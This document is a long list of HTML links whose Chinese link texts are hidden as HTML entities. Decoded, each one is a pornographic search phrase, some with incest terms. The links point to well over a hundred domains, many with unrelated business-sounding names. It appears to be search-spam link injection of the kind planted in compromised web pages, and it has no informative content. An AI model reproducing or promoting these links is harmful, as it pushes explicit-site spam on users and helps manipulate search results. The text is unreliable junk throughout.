<a href="http://yinpubao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://yinog.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://qilujian.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://bocome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tqzl.cn" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://jszseo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zygxk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://0769bs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sheislatam.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://guyn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://tuogun999.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cxcjq.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://tv698.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://6655cm.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xkongyu.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dw338.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://ulccd.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lyrixing.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://xs-pump.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlky.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://chewuxian.com.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://guyn.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://huijiabw.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgxdty.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://icutelady.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdswater.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://syhnt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://3456hh.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xwy119.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://hnshuilan.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://4946a.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://kdceo.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://c1988.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://4y4y.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://nanren8844.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://haolifamily.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hsybbs.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://lixianluntan.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
